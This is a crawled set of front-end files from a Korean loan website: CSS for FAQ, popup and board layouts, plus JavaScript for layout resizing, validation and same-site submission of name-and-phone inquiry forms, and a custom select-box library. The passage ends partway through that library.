/* */
.reserve { width:900px; margin:0 auto; padding:180px 0 170px; background:url('__images/images/content/bg_reserve.png') no-repeat 600px bottom; }


/* */
.faqbox{ border-top:2px solid #dedede; }
.faqbox .faq_title {padding:18px 0 20px; background:#fff url('../__images/etc1/faq-1.png') 5px 18px no-repeat; border-bottom:1px solid #ececec;white-space:nowrap;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.faqbox .faq_title a{padding-left:35px;display:inline-block; }
.selectfaq {background:red;}
.faqbox .faq {display: none;padding:25px 8px 23px 40px; line-height:18px; border-bottom:1px solid #dedede; background:#f8f8f8 url('../__images/etc1/faq-2.png') 10px 28px no-repeat}
.faqbox .faq > em { color:#ed2024; }
.bnt_write { text-align:right; }
.bnt_write a { display:inline-block; padding:8px 32px 7px; color:#fff; background:#ef820a; }

/*  */
.viewpage { margin-bottom:40px; border-top:2px solid #b8b8b8; }
.viewpage table { width:100%; }
.viewpage table th, .viewpage table td { font-size:13px; border-bottom:1px dotted #bcbbbc; }
.viewpage table th { padding:14px 0 13px; color:#313131; text-align:center; background:#e5e5e5; }
.viewpage table td { padding:14px 0 13px 16px; line-height:18px; color:#535353; }

.writepage { margin-bottom:40px; border-top:2px solid #b8b8b8; }
.writepage table { width:100%; }
.writepage table th, .writepage table td { padding:14px 0 13px 16px; font-size:13px; border-bottom:1px dotted #bcbbbc; }
.writepage table th { color:#313131; background:#e5e5e5; }
.writepage table td { line-height:18px; color:#535353; }
.writepage table td select { height:2.3em; line-height:2.3em; border:1px solid #e2e2e2; }
.writepage table td textarea { width:96%; border:1px solid #e2e2e2; resize:none; }

/*layerPop*/

#layerPop{width:450px;height:450px;position:absolute;display:none;background:url(../__images/popup/bg.jpg) no-repeat;}

#mask {
	position:absolute;
	z-index:9000;
	background-color:#000;
	display:none;
	left:0;
	top:0;
}
.window{
	display: none;
	position:absolute;
	left:100px;
	top:100px;
	z-index:10000;
}
.popli{
	text-align:center;
	width:450px;
	height:270px;
	padding:0 40px;
	list-style:none;
}
.popdiv{
	text-align:center;
	width:380px;
	height:270px;
	padding:15px;
	background:url(../__images/popup/box.png) no-repeat;
}

.popbt{
	width:450px;
	height:75px;
	text-align:center;
	vertical-align:bottom;
	padding-top:30px;
	list-style:none;
}
.popsp{
	float:left;
	width:130px;
	height:25px;
	text-align:center;
	background-color:#795b31;
	font-size:14px;
	margin:5px;
	font-weight:700;
	padding-top:3px;
}
.popsp2{
	float:left;
	width:200px;
	height:25px;
	text-align:center;
	margin:7px;
}

.popinput{
	height:23px;
	width:200px;
}
.popinput2{
	height:20px;
	width:55px;
}

/*board*/
.h_pwd {text-align:center; font-size:12px !important; margin-bottom:5px}
.h_pwd_cmt {text-align:center; font-size:11px !important; color:#555 !important; margin-bottom:5px}
.sec_pwd {text-align:center; font-size:12px !important}
.sec_pwd input {text-align:center}

.paulund_modal_box {
	position:absolute;
	left:50%;
	top:50%;
	margin-left: -250px;
	height: auto;
	width: 500px;
	border: 1px solid #fff;
	box-shadow: 0px 2px 7px #292929;
	-moz-box-shadow: 0px 2px 7px #292929;
	-webkit-box-shadow: 0px 2px 7px #292929;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	background: #f2f2f2;
	z-index:50}
.paulund_inner_modal_box {
	background: #fff;
	padding:10px;
	margin:15px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px}
.paulund_block_page {
	position:absolute;
	top:0;
	left:0;
	display: none;
	background-color:rgba(0,0,0,0.6);
	height:100%;
	width:100%;
	z-index:9999}
.paulund_modal_close {
	position:relative;
	top:-25px;
	left:20px;
	float:right;
	display:block;
	height:50px;
	width:50px;
	background: url('/html/__images/close.png') no-repeat}

/* paging */
.paging { text-align:center; margin:5px 0}
.paging ol { text-align:center; display:inline;}
.paging li { display:inline;}
.paging a { display:inline-block; vertical-align:middle}
.paging img { display:inline-block; vertical-align:middle}
.paging a:hover { color:#4482c4}

/* align */
.align_l {text-align:left !important}
.align_r {text-align:right !important}
.align_c {text-align:center !important}

/* Button */
a.button { background:url(../__images/board/button_bg.gif)  no-repeat 100% 0; display:inline-block; padding-right:4px; line-height:28px; color:#777a7c !important; word-spacing:-1px; text-decoration:none !important; white-space:nowrap; margin-right:1px;}
a.button span { background:url(../__images/board/button_bg.gif) no-repeat; display:block; padding:1px 8px 0 12px;}
a:hover.button { color:#000 !important;}

.map{border:1px solid #ddd;padding:1px;margin-bottom:10px;}
.review{overflow:hidden;}
.review .review-l{float:left;}
.review .review-r{float:right;}
.fl-l{float:left;}
.fl-r{float:right;}

--- FILE ---
content_type: text/javascript
request_url: http://www.m-maxloan.com/html/__script/common.js
body_size: 2891
content:
jQuery.easing.def = "easeOutQuad";
function resizing(){
    var winH = $(window).height();
    var winW = $(window).width();
    var m_cont = winW - 197;
	$('.inc_leftAll, .main_wrap .visual').css({'height':winH});
    $('.main_wrap').css({'width':m_cont});


	if(winW < 1440){
        var winH = $(window).height();
        var winW = $(window).width();
        var m_cont = winW - 197;
        $('.main_wrap').css({'width':m_cont});
    }

   if(winH < 600){
	   var main_W = $(".main_wrap").height();
		$(".inc_leftAll").css({'position':'absolute'}).css({'height':main_W});

	}
	 if(winH > 600){
		$(".inc_leftAll").css({'position':'fixed'});
	}

	// 휴대폰 번호 입력시 마지막 4자리 입력란으로 포커스 이동
    $('input[name="telnum2_2"]').on('input', function () {
        if (this.value.length === this.maxLength) {
            $(this).parent().find('input[name="telnum2_3"]').focus();
        }
    });
}

$(document).load(function(){
	resizing();
});

$(document).ready(function(){

    resizing();

});
$(window).resize(function(){
    resizing();
});

function showCafe(){
	if (self.screenTop > 9000){
		
	}else{ 
		if (document.readyState == "loading") { 
			//다른 사이트로 이동해서 unload발생한 경우 
		}else{ 
			window.open('https://cafe.naver.com/mmaxloan','_blank','');
		}
	}

}

/* 퀵메뉴 */
function initMoving(target, position, topLimit, btmLimit) {
	if (!target)
		return false;

	var obj = target;
	obj.initTop = position;
	obj.topLimit = topLimit;
	obj.bottomLimit = Math.max(document.documentElement.scrollHeight, document.body.scrollHeight) - btmLimit - obj.offsetHeight;

	obj.style.position = "absolute";
	obj.top = obj.initTop;
	obj.left = obj.initLeft;

	if (typeof(window.pageYOffset) == "number") {	//WebKit
		obj.getTop = function() {
			return window.pageYOffset;
		}
	} else if (typeof(document.documentElement.scrollTop) == "number") {
		obj.getTop = function() {
			return Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		}
	} else {
		obj.getTop = function() {
			return 0;
		}
	}

	if (self.innerHeight) {	//WebKit
		obj.getHeight = function() {
			return self.innerHeight;
		}
	} else if(document.documentElement.clientHeight) {
		obj.getHeight = function() {
			return document.documentElement.clientHeight;
		}
	} else {
		obj.getHeight = function() {
			return 500;
		}
	}

	obj.move = setInterval(function() {
		if (obj.initTop > 0) {
			pos = obj.getTop() + obj.initTop;
		} else {
			pos = obj.getTop() + obj.getHeight() + obj.initTop;
			//pos = obj.getTop() + obj.getHeight() / 2 - 15;
		}

		if (pos > obj.bottomLimit)
			pos = obj.bottomLimit;
		if (pos < obj.topLimit)
			pos = obj.topLimit;

		interval = obj.top - pos;
		obj.top = obj.top - interval / 3;
		obj.style.top = obj.top + "px";
	}, 30)
}

--- FILE ---
content_type: text/javascript
request_url: http://www.m-maxloan.com/html/__script/sendApp.js
body_size: 9652
content:
/**
 * 
 */
var AjaxController = {
	iniApp : function(){		
		var form = document.appfrm;		
		form.name.value = "";
		form.telnum2_1.value = "010";
		form.telnum2_2.value = "";
		form.telnum2_3.value = "";
	},
	iniApp1 : function(){		
		var form = document.appfrm1;		
		form.name.value = "";
		form.telnum2_1.value = "010";
		form.telnum2_2.value = "";
		form.telnum2_3.value = "";
	},
	iniApp2 : function(){		
		var form = document.appfrm2;		
		form.name.value = "";
		form.telnum2_1.value = "010";
		form.telnum2_2.value = "";
		form.telnum2_3.value = "";
	},
	iniApp3 : function(){		
		var form = document.appfrm3;		
		form.name.value = "";
		form.telnum2_1.value = "010";
		form.telnum2_2.value = "";
		form.telnum2_3.value = "";
	},
	iniApp_evt : function(){		
		var form = document.appfrm;		
		form.name.value = "";
		form.telnum2_1.value = "";
		form.telnum2_2.value = "";
		form.telnum2_3.value = "";
		form.cn_cate.value = ""; 
	},
	
	sendApp : function(){
		var form = document.appfrm,
			param = $(form).serialize(),
			re_name = /^[\uAC00-\uD7A3]{2,30}$/,
			re_num = /^[0-9]{3,4}$/;
		if( form.name.value == "" || re_name.test(form.name.value) !== true ) {
			alert("실명을 한글로 입력해 주세요.");
			form.name.focus();
			return;
		}
		if( form.telnum2_1.value == "" || re_num.test(form.telnum2_1.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_1.focus();
			return;
		}
		if( form.telnum2_2.value == "" || re_num.test(form.telnum2_2.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_2.focus();
			return;
		}
		if( form.telnum2_3.value == "" || re_num.test(form.telnum2_3.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_3.focus();
			return;
		}
		
		var len = form.telnum2_3.value.length;
		if(len != 4) {
			alert("4자리를 입력하세요.");
			form.telnum2_3.focus();
			return;			
		}		
		if( form.agree[0].checked == false ){
			alert("필수동의 사항에 동의를 하세요.");
			return;
		}
		/*if( form.agree2[0].checked == false && form.agree2[1].checked == false ){
			alert("선택동의 사항에 선택을 하세요.");
			return;
		}*/
		$.ajax({
			url : "/?_module=transmit&_do=post",
			data : param,
			type : "post",
			dataType : "html",
			success : function(res){
				//console.log(res);		
				if(res == "Error01"){
					alert("전송에 실패하였습니다.");
					return;
				}else{
					// alert("접수되었습니다.");
					alert(res);
				}
			},
		    complete: function(e){
		    	AjaxController.iniApp();
		    	document.location.href = '/?_page=content&_do=complete'; 
		    }
		});
	},
	
	sendApp1 : function(){
		var form = document.appfrm1,
		param = $(form).serialize(),
		re_name = /^[\uAC00-\uD7A3]{2,30}$/,
		re_num = /^[0-9]{3,4}$/;
		if( form.name.value == "" || re_name.test(form.name.value) !== true ) {
			alert("실명을 한글로 입력해 주세요.");
			form.name.focus();
			return;
		}
		if( form.telnum2_1.value == "" || re_num.test(form.telnum2_1.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_1.focus();
			return;
		}
		if( form.telnum2_2.value == "" || re_num.test(form.telnum2_2.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_2.focus();
			return;
		}
		if( form.telnum2_3.value == "" || re_num.test(form.telnum2_3.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_3.focus();
			return;
		}
		
		var len = form.telnum2_3.value.length;
		if(len != 4) {
			alert("4자리를 입력하세요.");
			form.telnum2_3.focus();
			return;			
		}		
		if( form.agree[0].checked == false ){
			alert("필수동의 사항에 동의를 하세요.");
			return;
		}
		/*if( form.agree2[0].checked == false && form.agree2[1].checked == false ){
			alert("선택동의 사항에 선택을 하세요.");
			return;
		}*/
		$.ajax({
			url : "/?_module=transmit&_do=post",
			data : param,
			type : "post",
			dataType : "html",
			success : function(res){
				//console.log(res);		
				if(res == "Error01"){
					alert("전송에 실패하였습니다.");
					return;
				}else{
					// alert("접수되었습니다.");
					alert(res);
				}
			},
			complete: function(e){
				AjaxController.iniApp1();
				document.location.href = '/?_page=content&_do=complete'; 
			}
		});
	},
	
	sendApp2 : function(){
		var form = document.appfrm2,
		param = $(form).serialize(),
		re_name = /^[\uAC00-\uD7A3]{2,30}$/,
		re_num = /^[0-9]{3,4}$/;
		if( form.name.value == "" || re_name.test(form.name.value) !== true ) {
			alert("실명을 한글로 입력해 주세요.");
			form.name.focus();
			return;
		}
		if( form.telnum2_1.value == "" || re_num.test(form.telnum2_1.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_1.focus();
			return;
		}
		if( form.telnum2_2.value == "" || re_num.test(form.telnum2_2.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_2.focus();
			return;
		}
		if( form.telnum2_3.value == "" || re_num.test(form.telnum2_3.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_3.focus();
			return;
		}
		
		var len = form.telnum2_3.value.length;
		if(len != 4) {
			alert("4자리를 입력하세요.");
			form.telnum2_3.focus();
			return;			
		}		
		if( form.agree[0].checked == false ){
			alert("필수동의 사항에 동의를 하세요.");
			return;
		}
		/*if( form.agree2[0].checked == false && form.agree2[1].checked == false ){
			alert("선택동의 사항에 선택을 하세요.");
			return;
		}*/
		$.ajax({
			url : "/?_module=transmit&_do=post",
			data : param,
			type : "post",
			dataType : "html",
			success : function(res){
				// console.log(res);		
				if(res == "Error01"){
					alert("전송에 실패하였습니다.");
					return;
				}else{
					// alert("접수되었습니다.");
					alert(res);
				}
			},
			complete: function(e){
				AjaxController.iniApp2();
				document.location.href = '/?_page=content&_do=complete'; 
			}
		});
	},
	
	sendApp3 : function(){
		var form = document.appfrm3,
			param = $(form).serialize(),
			re_name = /^[\uAC00-\uD7A3]{2,30}$/,
			re_num = /^[0-9]{3,4}$/;
		if( form.name.value == "" || re_name.test(form.name.value) !== true ) {
			alert("실명을 한글로 입력해 주세요.");
			form.name.focus();
			return;
		}
		if( form.telnum2_1.value == "" || re_num.test(form.telnum2_1.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_1.focus();
			return;
		}
		if( form.telnum2_2.value == "" || re_num.test(form.telnum2_2.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_2.focus();
			return;
		}
		if( form.telnum2_3.value == "" || re_num.test(form.telnum2_3.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_3.focus();
			return;
		}
		
		var len = form.telnum2_3.value.length;
		if(len != 4) {
			alert("4자리를 입력하세요.");
			form.telnum2_3.focus();
			return;			
		}		
		if( form.agree[0].checked == false ){
			alert("필수동의 사항에 동의를 하세요.");
			return;
		}
		/*if( form.agree2[0].checked == false && form.agree2[1].checked == false ){
			alert("선택동의 사항에 선택을 하세요.");
			return;
		}*/
		$.ajax({
			url : "/?_module=transmit&_do=post",
			data : param,
			type : "post",
			dataType : "html",
			success : function(res){
				//console.log(res);		
				if(res == "Error01"){
					alert("전송에 실패하였습니다.");
					return;
				}else{
					// alert("접수되었습니다.");
					alert(res);
				}
			},
		    complete: function(e){
		    	AjaxController.iniApp3();
		    	document.location.href = '/?_page=content&_do=complete'; 
		    }
		});
	},
	
	sendApp_evt : function(){
		var form = document.appfrm,
			param = $(form).serialize(),
			re_name = /^[\uAC00-\uD7A3]{2,30}$/,
			re_num = /^[0-9]{3,4}$/;
		
		
		if( form.name.value == "" || re_name.test(form.name.value) !== true ) {
			alert("실명을 한글로 입력해 주세요.");
			form.name.focus();
			return;
		}
		if( form.telnum2_1.value == "" || re_num.test(form.telnum2_1.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_1.focus();
			return;
		}
		if( form.telnum2_2.value == "" || re_num.test(form.telnum2_2.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_2.focus();
			return;
		}
		if( form.telnum2_3.value == "" || re_num.test(form.telnum2_3.value) !== true ){
			alert("연락처를 정확히 입력해 주세요.");
			form.telnum2_3.focus();
			return;
		}
		
		var len = form.telnum2_3.value.length;
		if(len != 4) {
			alert("4자리를 입력하세요.");
			form.telnum2_3.focus();
			return;			
		}		
		
		if(!form.cn_cate.value){
			alert("상품을 선택해주세요.");
			form.cn_cate.focus();
			return;		
		}
		
		if( form.agree[0].checked == false ){
			alert("필수동의 사항에 동의를 하세요.");
			return;
		}
		
		$.ajax({
			url : "/?_module=transmit&_do=post",
			data : param,
			type : "post",
			dataType : "html",
			success : function(res){
				if(res == "Error01"){
					alert("전송에 실패하였습니다.");
					return;
				}else{
					// alert("접수되었습니다.");
					alert(res);
				}
			},
		    complete: function(e){
		    	AjaxController.iniApp_evt();
		    }
		});
	}
}
function chkAgreeAll(nmFrm){
	var f = eval("document." + nmFrm);

	if(f.chk_all.checked == true){
		f.agree[0].checked = true;
		f.agree2[0].checked = true;
	}else{
		f.agree[1].checked = true;
		f.agree2[1].checked = true;
	}
}


--- FILE ---
content_type: text/javascript
request_url: http://www.m-maxloan.com/html/__script/fakeselect_ms.js
body_size: 20038
content:

// 셀렉트 박스에 디자인을 입히기 위한 대체 스크립트
// http://www.psyonline.kr/1268996171

// 옵션설정
fakeselect.initialize=function(){
	fakeselect({
		targetclassname : 'select_tag',
		ignoreclassname : '',
		usemultiple : true,
		title : {
			classname : 'selectbox_title',
			focusclassname : 'selectbox_title_focus',
			disabledclassname : 'selectbox_title_disabled',
			innerhtml : '<strong></strong>'
		},
		option : {
			classname : 'selectbox_option',
			innerhtml : '<div class="scroll"></div>',
			position : -1,
			upperposition : 1,
			zindex : 10,
			maxitems : 5,
			onclassname : 'on'
		},
		multiple : {
			defaultsize : 5,
			classname : 'selectbox_multiple',
			focusclassname : 'selectbox_multiple_focus',
			disabledclassname : 'selectbox_multiple_disabled',
			innerhtml : '<div class="scroll"></div>',
			onclassname : 'on'
		}
	});
}

function fakeselect(v){
	var fs_isie=(/msie/i).test(navigator.userAgent);
	var fs_isie8=(/msie 8/i).test(navigator.userAgent);
	var fs_isie9=(/msie 9/i).test(navigator.userAgent);
	var fs_isie10=(/msie 10/i).test(navigator.userAgent);
	var isfirefox=(/firefox/i).test(navigator.userAgent);
	var isapple=(/applewebkit/i).test(navigator.userAgent);
	var isopera=(/opera/i).test(navigator.userAgent);
	var ismobile=(/(iphone|ipod|android)/i).test(navigator.userAgent);
	if((/msie 9/i).test(navigator.userAgent)) fs_isie=false;
	if((/msie 10/i).test(navigator.userAgent)) fs_isie=false;		// iE 10 처리

	if(!v.title.defaultwidth) v.title.defaultwidth=75;
	if(!v.option.position) v.option.position=-1;
	if(!v.option.upperposition) v.option.upperposition=1;
	if(!v.option.zindex) v.option.zindex=1;

	var sels=document.getElementsByTagName('select');
	for(var i=0,max=sels.length; i<max; i++){
		if(v.ignoreclassname && (new RegExp('\\b'+v.ignoreclassname+'\\b')).test(sels[i].className)) continue;
		if(!v.targetclassname || (new RegExp('\\b'+v.targetclassname+'\\b')).test(sels[i].className)){
			if(sels[i].multiple && !v.usemultiple) continue;
			if(!sels[i].ac){
				sels[i].ac=create(sels[i]);
				sels[i].change=function(){
					this.ac.ckdisable();
					if(this.ac.opt) this.ac.tg.innerHTML=(this.options.length)? this.options[this.selectedIndex].text : '';
					else this.ac.setselected();
				}
				sels[i].sf_change=sels[i].onchange;
				sels[i].sf_mouseover=sels[i].onmouseover;
				sels[i].sf_mouseout=sels[i].onmouseout;
				sels[i].sf_click=sels[i].onclick;
				sels[i].onchange=function(){
					this.change();
					if(this.sf_change) this.sf_change();
				}
			}else sels[i].reset();
		}
	}

	function rc(sel,v,f){
		sel.noww=getwidth(sel);
		if(v.widthminus==undefined){
			v.widthminus=0;
			var t=document.createElement((f=='option')? 'div' : 'span');
			t.className=v.classname;
			with(t.style){
				position='absolute';
				left='-100000px';
				top=0;
			}
			document.body.appendChild(t);
			var cklist=['paddingLeft','paddingRight','borderLeftWidth','borderRightWidth'];
			for(var i=0; i<4; i++) v.widthminus+=parseInt(getstyle(t,cklist[i]));
			document.body.removeChild(t);
		}
		var tagname,style,width=sel.noww-v.widthminus;
		if(f=='option'){
			tagname='div';
			if(sel.className){
				var ck=sel.className.match(/\b(selectbox-option-width\:([0-9]+)(px)?)\b/i);
				if(ck){
					width=sel.optionwidth=ck[2]-v.widthminus;
					sel.className=sel.className.replace(/\bselectbox-option-width\:[0-9]+(px)?\b/i,'');
				}
			}
			style='position:absolute;width:'+width+'px;display:none;z-index:'+v.zindex;
		}else{
			sel.style.position='absolute';
			sel.style.left='-100000px';
			tagname='span';
			style='width:'+width+'px;vertical-align:middle;display:';
			if(((sel.style.display)? sel.style.display : getstyle(sel,'display'))=='none'){
				style+='none;';
				sel.style.display='none';
			}else style+='inline-block;';
			style+=(f=='multiple')? 'cursor:default;' : 'cursor:pointer;';
		}
		if(fs_isie) var rv=document.createElement('<'+tagname+' class="'+((v.classname)? (sel.className)? v.classname+' '+sel.className : v.classname : '')+'" style="'+style+'">');
		else{
			var rv=document.createElement(tagname);
			if(v.classname) rv.setAttribute('class',(sel.className)? v.classname+' '+sel.className : v.classname);
			rv.setAttribute('style',style);
		}
		if(v.innerhtml){
			rv.innerHTML=v.innerhtml;
			rv.tg=rv.childNodes[0];
			for(var i=0; i<1; i++){
				if((f=='option' || f=='multiple') && rv.tg.className=='scroll') rv.scrobj=rv.tg;
				if(rv.tg.childNodes[0]){
					rv.tg=rv.tg.childNodes[0];
					i--;
				}
			}
		}else rv.tg=rv;
		rv.onselectstart=function(){
			return false;
		}
		return rv;
	}

	function create(sel){

		var ac;

		if(!sel.multiple){//normal

			ac=rc(sel,v.title);
			if(sel.length) ac.tg.innerHTML=sel.options[sel.selectedIndex].text;
			ac.onclick=function(){
				if(sel.disabled) return false;
				if(ismobile){
					sel.focus();
					return false;
				}
				if(this.opt.style.display=='block'){
					this.opt.style.display='none';
					sel.focus();
					return false;
				}
				setoptions();
				var opts=(this.opt.tg)? ac.opt.tg.getElementsByTagName('a') : this.opt.getElementsByTagName('a');
				for(var i=0,max=opts.length; i<max; i++) opts[i].className=(i==sel.selectedIndex)? v.option.onclassname : '';
				this.opt.style.left=this.opt.style.top='-100000px';
				this.opt.style.display='block';
				if(this.opt.scrobj){
					if(sel.scroll){
						var sto=this.opt.getElementsByTagName('li')[0];
						this.opt.scrobj.style.height=sto.offsetHeight*v.option.maxitems+'px';
						this.opt.scrobj.scrollTop=sto.offsetHeight*sel.selectedIndex;
						this.opt.scrobj.style.overflow='auto';
						this.opt.scrobj.style.overflowX='hidden';
					}else{
						this.opt.scrobj.style.height='auto';
						this.opt.scrobj.style.overflow='hidden';
					}
				}
				var scl=(isapple)? document.body.scrollLeft : document.documentElement.scrollLeft;
				var sct=(isapple)? document.body.scrollTop : document.documentElement.scrollTop;
				var bcr=this.getBoundingClientRect();
				var left=bcr.left+scl-document.documentElement.clientLeft;
				var top=bcr.top+sct-document.documentElement.clientTop;
				var isupper=((top+this.offsetHeight+this.opt.offsetHeight)>(document.documentElement.clientHeight+sct));
				if(sel.optionwidth && (left+this.opt.offsetWidth)>(document.documentElement.clientWidth+scl)){
					left=left-(this.opt.offsetWidth-sel.noww);
				}
				this.opt.style.left=left+'px';
				this.opt.style.top=(isupper)? (top-this.opt.offsetHeight+v.option.upperposition)+'px' : (top+this.offsetHeight+v.option.position)+'px';
				if(sel.sf_click) sel.sf_click();
				return false;
			}

			function setoptions(){
				var max=sel.options.length;
				sel.scroll=(v.option.maxitems && (max>v.option.maxitems));
				var inhtml='<ul>';
				for(var i=0; i<max; i++) inhtml+='<li><a href="#">'+sel.options[i].text+'</a></li>';
				inhtml+='</ul>';
				if(ac.opt.tg){
					ac.opt.tg.innerHTML=inhtml;
					var opts=ac.opt.tg.getElementsByTagName('a');
				}else{
					ac.opt.innerHTML=inhtml;
					var opts=ac.opt.getElementsByTagName('a');
				}
				for(var i=0,max=opts.length; i<max; i++){
					opts[i].i=i;
					opts[i].onclick=function(){
						ac.opt.style.display='none';
						ac.tg.innerHTML=sel.options[this.i].text;
						sel.options[this.i].selected='selected';
						sel.onchange();
						sel.focus();
						return false;
					}
				}
			}

			function setselected(f){
				var changed=false;
				if(f=='up' && sel.selectedIndex>0){
					sel.options[sel.selectedIndex-1].selected='selected';
					changed=true;
				}else if(f=='down' && sel.selectedIndex<(sel.options.length-1)){
					sel.options[sel.selectedIndex+1].selected='selected';
					changed=true;
				}
				if(changed && ac.opt.scrobj && sel.scroll){
					var sto=ac.opt.getElementsByTagName('li')[0];
					ac.opt.scrobj.scrollTop=sto.offsetHeight*sel.selectedIndex;
				}
				sel.onchange();
			}

			if(!fs_isie && !isopera){
				sel.onkeydown=function(e){
					var kc=e.keyCode;
					if(kc==38){
						setselected('up');
						return false;
					}else if(kc==40){
						setselected('down');
						return false;
					}
				}
			}

			function wheelaction(e){
				if(fs_isie) e=window.event;
				if(sel.options.length>1){
					var wv=(e.wheelDelta)? e.wheelDelta : e.detail;
					wv=(isfirefox)? (wv<0)? 'up' : 'down' : (wv>0)? 'up' : 'down';
					setselected(wv);
				}
				if(e.preventDefault) e.preventDefault();
				return false;
			}

			ac.opt=rc(sel,v.option,'option');

			function optwheelaction(e){
				if(!sel.scroll) return false;
				if(fs_isie) e=window.event;
				var wv=(e.wheelDelta)? e.wheelDelta : e.detail;
				wv=(isfirefox)? (wv<0)? 'up' : 'down' : (wv>0)? 'up' : 'down';
				var mv=this.getElementsByTagName('li')[0].offsetHeight*((v.option.maxitems>2)? 2 : 1);
				this.scrobj.scrollTop+=(wv=='up')? -mv : mv;
				if(e.preventDefault) e.preventDefault();
				return false;
			}

			if(fs_isie) ac.opt.onmousewheel=optwheelaction;
			else ac.opt.addEventListener(((isfirefox)? 'DOMMouseScroll' : 'mousewheel'),optwheelaction,false);

/*
			if(ac.opt.scrobj){
				ac.opt.scrobj.onscroll=function(){
					var stoh=this.getElementsByTagName('li')[0].offsetHeight;
					this.scrollTop=Math.round(this.scrollTop/stoh)*stoh;
				}
			}
*/

			var optclosetimer=null;
			ac.opt.onmouseover=function(){
				clearTimeout(optclosetimer);
			}
			ac.opt.onmouseout=function(){
				optclosetimer=setTimeout(optclose,100);
			}
			function optclose(){
				if(ac.opt.style.display=='block'){
					ac.opt.style.display='none';
					sel.focus();
				}
			}

		}else{//multiple

			ac=rc(sel,v.multiple,'multiple');

			ac.setoptions=function(){
				ac.tg.innerHTML='';
				var inhtml='<ul>';
				for(var i=0,max=sel.options.length; i<max; i++) inhtml+='<li>'+sel.options[i].text+'</li>';
				inhtml+='</ul>';
				ac.tg.innerHTML=inhtml;
				sel.parentNode.insertBefore(ac,sel);
				sel.size=(sel.size)? sel.size : v.multiple.defaultsize;
				sel.scroll=max>sel.size;
				ac.opts=ac.tg.getElementsByTagName('li');
				if(!ac.opts[0]) ac.tg.innerHTML='<ul><li>&nbsp;</li></ul>';
				ac.scrobj.style.height=(sel.size*ac.opts[0].offsetHeight)+'px';
				var last;
				for(var i=0,max=sel.options.length; i<max; i++){
					ac.opts[i].i=i;
					if(sel.options[i].selected) last=i;
					ac.opts[i].className=(sel.options[i].selected)? v.multiple.onclassname : '';
					ac.opts[i].onmousedown=mousedown;
				}
				ac.clickindex=sel.options.selectedIndex;
				var tnb=gettnbindex();
				if(last>tnb[1]) ac.scrobj.scrollTop=ac.scrobj.scrollTop+((last-tnb[1])*ac.opts[0].offsetHeight);
			}

			ac.setselected=function(){
				for(var i=0,max=sel.options.length; i<max; i++){
					ac.opts[i].className=(sel.options[i].selected)? v.multiple.onclassname : '';
				}
			}

			function mousedown(e){
				if(sel.disabled) return false;
				clearTimeout(ac.bluringtimer);
				if(!e) e=window.event;
				if(e.shiftKey && ac.clickindex>-1) multiselect(ac.clickindex,this.i);
				else{
					if(e.ctrlKey) this.className=(this.className=='on')? '' : v.multiple.onclassname;
					else{
						for(var i=0,max=ac.opts.length; i<max; i++){
							ac.opts[i].className=(i==this.i)? v.multiple.onclassname : '';
						}
					}
					ac.clickindex=this.i;
				}
				ac.clicky=e.clientY-((e.layerY)? e.layerY : e.offsetY);
				ac.fmy=ac.clicky;
				ac.mode=true;
				if(sel.scroll){
					ac.scrolly=ac.scrobj.scrollTop;
					var tnb=gettnbindex();
					ac.gap=[tnb[0]-ac.clickindex,tnb[1]-ac.clickindex];
				}
				addevent(document.documentElement,'mousemove',mousemove);
				addevent(document.documentElement,'mouseup',mouseup);
				sel.focus();
				return false;
			}

			function mousemove(e){
				if(fs_isie8){
					ac.onselectstart=function(){
						return false;
					}
				}
				clearTimeout(ac.bluringtimer);
				if(!ac.mode) return false;
				if(!e) e.window.event;
				var y=e.clientY;
				var nindex=ac.clickindex+(Math.ceil((y-ac.fmy)/ac.opts[0].offsetHeight)-1);
				if(0>nindex) nindex=0;
				if(nindex>ac.opts.length-1) nindex=ac.opts.length-1;
				multiselect(ac.clickindex,nindex);
				if(sel.scroll){
					if(nindex>-1 || ac.opts.length-1>nindex){
						var tnb=gettnbindex();
						if(tnb[0]>nindex || nindex>tnb[1]){
							var cv=(nindex-ac.clickindex-((tnb[0]>nindex)? ac.gap[0] : ac.gap[1]))*ac.opts[0].offsetHeight;
							ac.scrobj.scrollTop=ac.scrolly+cv;
							ac.fmy=ac.clicky-cv;
						}
					}
				}
			}

			function gettnbindex(){
				var top=Math.ceil(ac.scrobj.scrollTop/ac.opts[0].offsetHeight);
				return [top,top+sel.size-1];
			}

			function multiselect(v1,v2){
				var imin=Math.min(v1,v2);
				var imax=Math.max(v1,v2);
				for(var i=0,max=ac.opts.length; i<max; i++){
					ac.opts[i].className=(imin<=i && imax>=i)? v.multiple.onclassname : '';
				}
			}

			function mouseup(e){
				if(!ac.mode) return false;
				for(var i=0,max=ac.opts.length; i<max; i++){
					sel.options[i].selected=(ac.opts[i].className)? 'selected' : false;
				}
				ac.mode=false;
				removeevent(document.documentElement,'mousemove',mousemove);
				removeevent(document.documentElement,'mouseup',mouseup);
				sel.focus();
			}

			function mwheelaction(e){
				if(sel.disabled || !sel.scroll) return false;
				clearTimeout(ac.bluringtimer);
				if(fs_isie) e=window.event;
				var wv=(e.wheelDelta)? e.wheelDelta : e.detail;
				wv=(isfirefox)? (wv<0)? 'up' : 'down' : (wv>0)? 'up' : 'down';
				var mv=ac.opts[0].offsetHeight*((v.option.maxitems>2 && sel.size>1)? 2 : 1);
				this.scrollTop+=(wv=='up')? -mv : mv;
				if(e.preventDefault) e.preventDefault();
				return false;
			}

